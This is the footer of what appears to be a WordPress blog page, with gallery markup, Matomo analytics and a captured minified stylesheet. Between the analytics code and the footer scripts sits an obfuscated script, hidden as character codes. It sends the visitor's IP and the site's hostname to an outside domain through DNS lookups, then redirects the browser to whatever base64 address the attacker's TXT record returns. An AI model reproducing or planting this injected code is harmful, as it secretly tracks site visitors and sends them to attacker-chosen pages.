                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (left arrow)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (right arrow)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div>
<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//matomo.netinfluence.com/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '1']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><link rel='stylesheet' id='wpo_min-footer-0-css' href='https://blog.netinfluence.ch/wp-content/cache/wpo-minify/1741870432/assets/wpo-minify-footer-17591a42.min.css' media='all' />
<script type="text/javascript" id="wpo_min-footer-0-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https:\/\/blog.netinfluence.ch\/","top_ten_id":"4929","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"528258010"};
var kutak_vars = {"rest_url":"https:\/\/blog.netinfluence.ch\/wp-json\/","ajax_url":"\/?apalodi-ajax=%%action%%","is_lazy_load":"1"};
/* ]]> */
</script>
<script src="https://blog.netinfluence.ch/wp-content/cache/wpo-minify/1741870432/assets/wpo-minify-footer-49980d14.min.js" id="wpo_min-footer-0-js"></script>
<script src="https://blog.netinfluence.ch/wp-content/cache/wpo-minify/1741870432/assets/wpo-minify-footer-650e0755.min.js" id="wpo_min-footer-1-js" async="async" data-wp-strategy="async"></script>
<script src="https://blog.netinfluence.ch/wp-content/cache/wpo-minify/1741870432/assets/wpo-minify-footer-fa1d10bc.min.js" id="wpo_min-footer-2-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://blog.netinfluence.ch/wp-content/cache/wpo-minify/1741870432/assets/wpo-minify-header-490a1adc.min.css
body_size: 21605
content:
@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7qsDJB9cme_xc.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7jsDJB9cme_xc.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7rsDJB9cme_xc.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7ksDJB9cme_xc.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7osDJB9cme_xc.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7psDJB9cme_xc.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7nsDJB9cme.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZY4lCdh18S0xR41YDw.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZY4lCdo18S0xR41YDw.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZY4lCdg18S0xR41YDw.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZY4lCdv18S0xR41YDw.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZY4lCdj18S0xR41YDw.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZY4lCdi18S0xR41YDw.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZY4lCds18S0xR41.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZclSdh18S0xR41YDw.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZclSdo18S0xR41YDw.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZclSdg18S0xR41YDw.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZclSdv18S0xR41YDw.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZclSdj18S0xR41YDw.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZclSdi18S0xR41YDw.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZclSds18S0xR41.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK3dSBYKcSV-LCoeQqfX1RYOo3qNa7lujVj9_mf.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK3dSBYKcSV-LCoeQqfX1RYOo3qPK7lujVj9_mf.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK3dSBYKcSV-LCoeQqfX1RYOo3qNK7lujVj9_mf.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK3dSBYKcSV-LCoeQqfX1RYOo3qO67lujVj9_mf.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK3dSBYKcSV-LCoeQqfX1RYOo3qN67lujVj9_mf.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK3dSBYKcSV-LCoeQqfX1RYOo3qNq7lujVj9_mf.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK3dSBYKcSV-LCoeQqfX1RYOo3qOK7lujVj9w.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwmhdu3cOWxy40.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwkxdu3cOWxy40.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwmxdu3cOWxy40.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwlBdu3cOWxy40.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwmBdu3cOWxy40.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwmRdu3cOWxy40.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwlxdu3cOWxw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwmhdu3cOWxy40.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwkxdu3cOWxy40.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwmxdu3cOWxy40.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwlBdu3cOWxy40.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwmBdu3cOWxy40.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwmRdu3cOWxy40.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwlxdu3cOWxw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}*,*:before,*:after{box-sizing:inherit}html{height:100%;box-sizing:border-box;overflow-x:hidden;overflow-y:scroll;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0;background:#fff;color:#454545;-webkit-tap-highlight-color:#fff0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media print,screen and (max-width:900px){.is-scroll-disabled,.is-scroll-disabled body{overflow:hidden}}:focus{outline:1px dashed #666;outline-offset:1px}.is-using-mouse .site *:focus{outline:0}::-moz-selection{background-color:#feffc3;color:#555}::selection{background-color:#feffc3;color:#555}hr{clear:both;border:0;width:100%;height:2px;background-color:#d1d1d1}.entry-content:not(.content)>hr{max-width:120px;margin-top:2.75em;margin-bottom:2.75em}.entry-content>.wp-block-separator.is-style-wide{max-width:660px;height:1px}.wp-block-separator.is-style-dots{background:none;border:none;max-width:none;height:auto;line-height:1;text-align:center;margin-top:1em}.entry-content:not(.content)>hr.wp-block-separator.is-style-dots{margin-top:1em;margin-bottom:1.75em}.wp-block-separator.is-style-dots::before{content:"\00b7 \00b7 \00b7";color:#111;font-size:44px;letter-spacing:1rem}mark{background-color:#ff0;color:#000}abbr,acronym{text-decoration:none;border-bottom:1px dotted #666;cursor:help}summary{display:list-item}[hidden]{display:none}.container,.container-fluid,.container-semi-fluid{width:100%;margin-right:auto;margin-left:auto;padding-right:20px;padding-left:20px}.small-container{max-width:840px}.container{max-width:1200px}.semi-fluid-width{max-width:1240px}.page .site-heading-container{max-width:700px}.semi-fluid-width{width:100%;margin-right:auto;margin-left:auto}@media print,screen and (min-width:1380px){.semi-fluid-width{max-width:none;width:calc(100% - 140px)}}.row,.row-wrapper{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.row{-webkit-box-orient:horizontal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-10px}.wp-block-column{margin-bottom:1.75em;padding:0 15px}.wp-block-column:last-child{margin-bottom:0}.column{min-height:0;min-width:0;width:100%;padding:10px;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.column.col-xs-auto{-webkit-box-flex:1;-webkit-flex:1 1 0%;-ms-flex:1 1 0%;flex:1 1 0%;width:auto}.column.col-xs-shrink{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto}.column.col-xs-hidden{display:none}@media print,screen and (max-width:599px){.col.col-xs-hidden{display:none}}@media print,screen and (min-width:600px){.wp-block-columns{display:flex}.wp-block-column{margin-bottom:0;flex:1}}@media print,screen and (min-width:1200px){.row{margin:-20px}.column{padding:20px}}html .nojq{position:fixed!important;z-index:100}.site-header{position:fixed;top:0;left:0;width:100%;height:65px;z-index:3;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.header-classic .site-header{background-color:#fff;border-bottom:1px solid #eee}.site-header::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;background:#fff;-webkit-transition:all 0.3s;transition:all 0.3s}.admin-bar .site-header{top:46px}.site-header.is-sticky::before,.site-header.is-menu-active::before,.site-header.is-search-active::before{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}@media only screen and (min-width :782px){.admin-bar .site-header{top:32px}}@media print,screen and (min-width:1025px){.site-header::before{-webkit-transform:translate3d(0,-120%,0);transform:translate3d(0,-120%,0)}}.site-branding{position:relative;z-index:2;width:100%;padding:0 20px}.logo{display:inline-block}.logo img{width:auto;height:50px}.logo-mobile{display:block}.logo-mobile+.logo-default{display:none}@media print,screen and (min-width:600px){.logo-mobile{display:none}.logo-mobile+.logo-default{display:block}}@media print,screen and (min-width:800px){.site-branding{width:auto}.header-classic .site-branding{width:100%}}.header-modern .site-navigation{position:fixed;top:65px;left:0;width:100%;opacity:0;visibility:hidden;max-height:100vh;max-height:calc(100vh - 65px);padding:20px;padding-top:0;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}.is-animation-ready .header-modern .site-navigation{-webkit-transition:all .2s;transition:all .2s}.admin-bar.header-modern .site-navigation{top:111px;max-height:calc(100vh - 111px)}.header-modern .site-navigation::-webkit-scrollbar{width:3px}.header-modern .site-navigation::-webkit-scrollbar-track-piece{background:#fff0}.header-modern .site-navigation::-webkit-scrollbar-thumb:vertical{background-color:#d93f7e}.header-modern .site-header.is-menu-ready .site-navigation{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.main-navigation{max-width:1080px;margin:0 auto}.main-navigation .menu{list-style:none;margin:-2px;padding:0}.main-navigation .menu .sub-menu{display:none}.main-navigation .menu li{width:50%;padding:2px}.main-navigation .menu li a{position:relative;display:block;border-radius:8px;padding-bottom:70%;overflow:hidden;background-color:#888;background-size:cover;background-position:center;text-align:left}.main-navigation .menu li a::after{content:'';position:absolute;bottom:0;left:0;width:100%;height:50%;background:linear-gradient(to top,rgb(0 0 0 / .6),#fff0)}.main-navigation .menu li a span{position:absolute;bottom:10px;left:10px;right:10px;z-index:1;font-size:.8em;font-weight:600;line-height:1;color:#fff}.classic-menu,.classic-menu li,.classic-menu ul{list-style:none;margin:0;padding:0}.classic-menu{position:relative;z-index:3;font-size:16px;font-weight:600;line-height:1.5;letter-spacing:0;color:#999}.classic-menu ul{background:#f5f5f5}.classic-menu li{position:relative;cursor:pointer}.classic-menu a{position:relative;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.is-animation-ready .classic-menu a{-webkit-transition:color .3s;transition:color .3s}.classic-menu li:hover>a{color:#666}.classic-menu ul li a{color:rgb(0 0 0 / .5);font-size:15px;border-bottom:1px solid #eee}@media print,screen and (max-width:768px){.header-modern .site-navigation{bottom:0;overflow-x:hidden;overflow-y:scroll;-webkit-overflow-scrolling:touch}}@media print,screen and (min-width:540px){.menu-number-is-odd .menu li{width:33.33334%}}@media print,screen and (min-width:720px){.main-navigation .menu li{width:25%}.menu-number-is-odd .menu li{width:25%}.menu-number-is-5 .menu li,.menu-number-is-9 .menu li{width:33.33334%}}@media print,screen and (min-width:960px){.site-navigation-container{padding-top:20px}.menu-number-is-bigger-than-5 .menu li{width:20%}.menu-number-is-7 .menu li{width:25%}.main-navigation .menu{margin:-3px}.main-navigation .menu li{padding:3px}}@media only screen and (min-width :782px){.admin-bar .site-actions-bg{top:32px}.admin-bar .site-navigation{top:97px;max-height:calc(100vh - 97px)}}@media print,screen and (max-width:1079.5px){.header-classic .site-navigation{position:fixed;top:65px;left:0;width:100%;opacity:0;visibility:hidden;max-height:100vh;max-height:calc(100vh - 65px);background-color:#fff;border-top:1px solid #eee;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}.is-animation-ready .header-classic .site-navigation{-webkit-transition:all .2s;transition:all .2s}.header-classic .is-menu-active .site-navigation{visibility:visible;overflow-y:scroll;-webkit-overflow-scrolling:touch}.admin-bar.header-classic .site-navigation{top:111px;max-height:calc(100vh - 111px)}.header-classic .site-navigation::-webkit-scrollbar{width:3px}.header-classic 